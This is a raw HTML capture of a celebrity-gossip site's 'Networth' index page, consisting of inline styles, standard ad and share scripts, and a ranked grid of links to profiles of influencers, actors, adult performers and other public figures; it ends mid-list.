

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fresherpost.com/networth/
body_size: 7595
content:
<!doctype html><html lang=en-US><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://fresherpost.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel=profile href=https://gmpg.org/xfn/11><link rel=stylesheet href=https://use.fontawesome.com/releases/v5.10.1/css/all.css integrity=sha384-wxqG4glGB3nlqX0bi23nmgwCSjWIW13BdLUEYC4VIMehfbcro/ATkyDsF/AbIOVe crossorigin=anonymous><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Networth &#8211; Fresher Post</title><link rel=canonical href=https://fresherpost.com/networth/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Networth - Fresher Post"><meta property="og:url" content="https://fresherpost.com/networth/"><meta property="og:site_name" content="Fresher Post"><meta property="article:modified_time" content="2023-09-28T16:18:31+00:00"><meta name="twitter:card" content="summary_large_image"><link rel=dns-prefetch href=//static.addtoany.com><link rel=dns-prefetch href=//scripts.scriptwrapper.com><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/a5ff7.css media=all><style id=kia-post-subtitle-style-inline-css>.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle
a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/8f25c.css media=all> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script async src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <script src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id=jquery-js></script> <script async=async data-noptimize=1 data-cfasync=false src=https://scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js id=mv-script-wrapper-js></script> <link rel=https://api.w.org/ href=https://fresherpost.com/wp-json/ ><link rel=alternate type=application/json href=https://fresherpost.com/wp-json/wp/v2/pages/595><link rel=EditURI type=application/rsd+xml title=RSD href=https://fresherpost.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.5"><link rel=shortlink href='https://fresherpost.com/?p=595'><link rel=alternate type=application/json+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fnetworth%2F"><link rel=alternate type=text/xml+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fnetworth%2F&#038;format=xml"> <script type=application/ld+json class=saswp-schema-markup-output>[{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://fresherpost.com/networth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://fresherpost.com","name":"Fresher Post"}},{"@type":"ListItem","position":2,"item":{"@id":"https://fresherpost.com/networth/","name":"Networth"}}]}]</script> <link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-32x32.png sizes=32x32><link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-180x180.png><meta name="msapplication-TileImage" content="https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-270x270.png"><style id=wp-custom-css>h4.subtitle{color:gray;font-weight:bold}@media (min-width: 992px){.stat{padding:1px
0 1px 40px}}.main-stats
h4{margin-top:0px}</style><meta name="keywords" content="Networth Biography, Net Worth, Net Worth 2024, Salary, Ethnicity, Height, Weight, Age, Career, Body Measurement, Relationship, Married, Affair, Divorce"> <script>var ajaxURL="https://fresherpost.com/wp-admin/admin-ajax.php";</script> <style>.main-info
h1{font-weight:700 !important;font-size:27px !important}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5364400860308389"
     crossorigin=anonymous></script> <meta name="google-adsense-account" content="ca-pub-5364400860308389"> <script async=async data-noptimize=1 data-cfasync=false src=//scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js></script> </head><body class="page-template-default page page-id-595 grow-content-body"><nav class="nav nav-fixed-top" role=navigation><div class=container><div class="row no-gutter"><div class="col-xs-2 col-sm-3 col-md-3"> <a class=brand href=/ title="Fresher Post"> <img class="hide-in-desktop lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/favicon_small.png> <img class="hide-in-mobile lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/logo_small.png> </a></div><div class="col-xs-10 col-sm-4 col-md-4"><form id=fb_search class=search role=form name=fb_search action=search method=post /> <input id=search-autocomplete autocomplete=off type=search name=q placeholder=" Search " class="form-control search search-bar search-input" aria-label="Enter Celebrity NAME" maxlength=80> <img class="Typeahead-spinner lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/loader.gif> <button type=submit class="btn btn-search" aria-label=Search title=Search><i class="fa fa-search"></i></button></form></div><div class="col-sm-5 col-md-5"><ul class=quick-links> <li><a href=/today-anniversary title="Today Anniversary"><i class="fa fa-gift"></i>Anniversary</a></li> <li><a href=/today-birthdays title="Today Birthday"><i class="fa fa-birthday-cake"></i>Birthday</a></li> <li><a href=/most-popular title=Popular><i class="fa fa-star"></i>Popular</a></li> <li><a href=/trending title=Trending><i class="fa fa-chart-line"></i>Trending</a></li> <li><a id=random-person href=# title=random class=random-person><i class="fa fa-random"></i>Random</a></li></ul></div></div></div></div></nav><div class=page-wrapper><div class="list-page archive-page"><div class="container people-list todays-birthdays"><div class="row list-title-sub"><div class="col-xs-12 text-center"><h3 class="page-title">List of famous people having net worth</h3></div></div><div class=row> <a href=https://fresherpost.com/mia-melano/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/11/Mia-Melano-300x300.jpg) title="Mia Melano" > <i class="icn icn-star icn-rank"><span class=rank>1</span></i><div class=info><div class=name> Mia Melano</div><div class="title hidden-xs">Adult actress</div></div> </a> <a href=https://fresherpost.com/cory-chase/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2023/05/Cory-Chase-300x300.jpg) title="Cory Chase" > <i class="icn icn-star icn-rank"><span class=rank>2</span></i><div class=info><div class=name> Cory Chase</div><div class="title hidden-xs">Adult actress</div></div> </a> <a href=https://fresherpost.com/jesserthelazer/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/03/JesslerTheLazer-300x300.jpg) title=JesserTheLazer > <i class="icn icn-star icn-rank"><span class=rank>3</span></i><div class=info><div class=name> JesserTheLazer</div><div class="title hidden-xs">YouTuber</div></div> </a> <a href=https://fresherpost.com/kayla-kayden/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2023/08/Kayla-Kayden-300x300.jpg) title="Kayla Kayden" > <i class="icn icn-star icn-rank"><span class=rank>4</span></i><div class=info><div class=name> Kayla Kayden</div><div class="title hidden-xs">Adult actress</div></div> </a> <a href=https://fresherpost.com/zoey-aune/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2019/12/Zoey-Aune-300x300.jpg) title="Zoey Aune" > <i class="icn icn-star icn-rank"><span class=rank>5</span></i><div class=info><div class=name> Zoey Aune</div><div class="title hidden-xs">TikTok Star</div></div> </a> <a href=https://fresherpost.com/paul-qualley/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/12/Paul-Qualley-300x300.jpg) title="Paul Qualley" > <i class="icn icn-star icn-rank"><span class=rank>6</span></i><div class=info><div class=name> Paul Qualley</div><div class="title hidden-xs">Model</div></div> </a> <a href=https://fresherpost.com/iraphahell/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/02/IRaphahell-feature-300x300.jpg) title=IRaphahell > <i class="icn icn-star icn-rank"><span class=rank>7</span></i><div class=info><div class=name> IRaphahell</div><div class="title hidden-xs">YouTuber</div></div> </a> <a href=https://fresherpost.com/netaji-bhimrao/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2023/07/Netaji-Bhimrao-300x300.jpg) title="Netaji Bhimrao" > <i class="icn icn-star icn-rank"><span class=rank>8</span></i><div class=info><div class=name> Netaji Bhimrao</div><div class="title hidden-xs">Celebrity EX-Husband</div></div> </a> <a href=https://fresherpost.com/angel-bradley/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2023/01/Angel-Bradley-pics-300x300.jpg) title="Angel Bradley" > <i class="icn icn-star icn-rank"><span class=rank>9</span></i><div class=info><div class=name> Angel Bradley</div><div class="title hidden-xs">YouTuber</div></div> </a> <a href=https://fresherpost.com/sophia-la-corte/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2023/01/sophia-feat-300x300.jpg) title="Sophia La Corte" > <i class="icn icn-star icn-rank"><span class=rank>10</span></i><div class=info><div class=name> Sophia La Corte</div><div class="title hidden-xs">TikTok Star</div></div> </a> <a href=https://fresherpost.com/alaina-dawson/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/10/dawson-box-300x300.jpg) title="Alaina Dawson" > <i class="icn icn-star icn-rank"><span class=rank>11</span></i><div class=info><div class=name> Alaina Dawson</div><div class="title hidden-xs">Actress</div></div> </a> <a href=https://fresherpost.com/legrand-wolf/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/10/wolf-feat-300x300.jpg) title="Legrand Wolf" > <i class="icn icn-star icn-rank"><span class=rank>12</span></i><div class=info><div class=name> Legrand Wolf</div><div class="title hidden-xs">Actor</div></div> </a> <a href=https://fresherpost.com/charmaine-glock/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/09/Charmaine-Glock-300x300.jpg) title="Charmaine Glock" > <i class="icn icn-star icn-rank"><span class=rank>13</span></i><div class=info><div class=name> Charmaine Glock</div><div class="title hidden-xs">Instagram Star</div></div> </a> <a href=https://fresherpost.com/cassandra-jade-estevez/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/06/cassandra-jade-estevez-feature3-300x300.jpg) title="Cassandra Jade Estevez" > <i class="icn icn-star icn-rank"><span class=rank>14</span></i><div class=info><div class=name> Cassandra Jade Estevez</div><div class="title hidden-xs">Celebrity Kid</div></div> </a> <a href=https://fresherpost.com/chad-gable/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/04/Chad-Gable-300x300.jpg) title="Chad Gable" > <i class="icn icn-star icn-rank"><span class=rank>15</span></i><div class=info><div class=name> Chad Gable</div><div class="title hidden-xs">Wrestler</div></div> </a> <a href=https://fresherpost.com/rob-schmitt/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/01/Rob-Schmitt-profile-300x300.jpg) title="Rob Schmitt" > <i class="icn icn-star icn-rank"><span class=rank>16</span></i><div class=info><div class=name> Rob Schmitt</div><div class="title hidden-xs">Journalist</div></div> </a> <a href=https://fresherpost.com/vanessa-arevalo/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/12/Venessa-Arevalo-Profile-300x300.jpg) title="Venessa Arevalo" > <i class="icn icn-star icn-rank"><span class=rank>17</span></i><div class=info><div class=name> Venessa Arevalo</div><div class="title hidden-xs">Model</div></div> </a> <a href=https://fresherpost.com/ryan-serhant/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/11/Ryan-Serhant-300x300.jpg) title="Ryan Serhant" > <i class="icn icn-star icn-rank"><span class=rank>18</span></i><div class=info><div class=name> Ryan Serhant</div><div class="title hidden-xs">Author</div></div> </a> <a href=https://fresherpost.com/michael-tell/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/09/Michael-Tell-fp-300x300.jpg) title="Michael Tell" > <i class="icn icn-star icn-rank"><span class=rank>19</span></i><div class=info><div class=name> Michael Tell</div><div class="title hidden-xs">Celebrity EX-Husband</div></div> </a> <a href=https://fresherpost.com/tate-martell/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/08/Tate-Martell-300x300.jpg) title="Tate Martell" > <i class="icn icn-star icn-rank"><span class=rank>20</span></i><div class=info><div class=name> Tate Martell</div><div class="title hidden-xs">Footballer</div></div> </a> <a href=https://fresherpost.com/gareth-pursehouse/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/06/Gareth-Pursehouse-300x300.jpg) title="Gareth Pursehouse" > <i class="icn icn-star icn-rank"><span class=rank>21</span></i><div class=info><div class=name> Gareth Pursehouse</div><div class="title hidden-xs">Engineer</div></div> </a> <a href=https://fresherpost.com/amy-hill/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/04/Amy-Hill-300x300.jpg) title="Amy Hill" > <i class="icn icn-star icn-rank"><span class=rank>22</span></i><div class=info><div class=name> Amy Hill</div><div class="title hidden-xs">Actress</div></div> </a> <a href=https://fresherpost.com/godfrey-gao/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/04/Godfrey-Profile-300x300.jpg) title="Godfrey Gao" > <i class="icn icn-star icn-rank"><span class=rank>23</span></i><div class=info><div class=name> Godfrey Gao</div><div class="title hidden-xs">Actor</div></div> </a> <a href=https://fresherpost.com/jamie-nyland/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/04/Jamie-Nyland.-facebook1-300x300.jpg) title="Jamie Nyland" > <i class="icn icn-star icn-rank"><span class=rank>24</span></i><div class=info><div class=name> Jamie Nyland</div><div class="title hidden-xs">TikTok Star</div></div> </a> <a href=https://fresherpost.com/jazmine-hood/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/10/Jazmine-Hood-300x300.jpg) title="Jazmine Hood" > <i class="icn icn-star icn-rank"><span class=rank>25</span></i><div class=info><div class=name> Jazmine Hood</div><div class="title hidden-xs">YouTuber</div></div> </a> <a href=https://fresherpost.com/bernie-mac/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/03/Bernie-Mac-1-300x300.jpg) title="Bernie Mac" > <i class="icn icn-star icn-rank"><span class=rank>26</span></i><div class=info><div class=name> Bernie Mac</div><div class="title hidden-xs">Comedian</div></div> </a> <a href=https://fresherpost.com/nathan-smoke/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/02/Nathan-Smoke-feature-300x300.jpg) title="Nathan Smoke" > <i class="icn icn-star icn-rank"><span class=rank>27</span></i><div class=info><div class=name> Nathan Smoke</div><div class="title hidden-xs">YouTuber</div></div> </a> <a href=https://fresherpost.com/ava-cantrell/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/02/Ava-Cantrell-300x300.jpg) title="Ava Cantrell" > <i class="icn icn-star icn-rank"><span class=rank>28</span></i><div class=info><div class=name> Ava Cantrell</div><div class="title hidden-xs">Actress</div></div> </a> <a href=https://fresherpost.com/broderick-johnson/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/02/Broderick-Johnson-300x300.jpg) title="Broderick Johnson" > <i class="icn icn-star icn-rank"><span class=rank>29</span></i><div class=info><div class=name> Broderick Johnson</div><div class="title hidden-xs">Producer</div></div> </a> <a href=https://fresherpost.com/dropsbyponk/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/02/DropsByPonk-feature-300x300.jpg) title=DropsByPonk > <i class="icn icn-star icn-rank"><span class=rank>30</span></i><div class=info><div class=name> DropsByPonk</div><div class="title hidden-xs">Gamer</div></div> </a> <a href=https://fresherpost.com/myah-rodriguez/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/02/Myah-Rodriguez-feature-300x300.jpg) title="Myah Rodriguez" > <i class="icn icn-star icn-rank"><span class=rank>31</span></i><div class=info><div class=name> Myah Rodriguez</div><div class="title hidden-xs">TikTok Star</div></div> </a> <a href=https://fresherpost.com/lauren-loretta/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/02/Lauren-Loretta-feature-300x300.jpg) title="Lauren Loretta" > <i class="icn icn-star icn-rank"><span class=rank>32</span></i><div class=info><div class=name> Lauren Loretta</div><div class="title hidden-xs">Model</div></div> </a> <a href=https://fresherpost.com/jamiah-wong/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/01/jam-img-featt-300x300.jpg) title="Jamiah Wong" > <i class="icn icn-star icn-rank"><span class=rank>33</span></i><div class=info><div class=name> Jamiah Wong</div><div class="title hidden-xs">Comedian</div></div> </a> <a href=https://fresherpost.com/russell-hodgkinson/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" 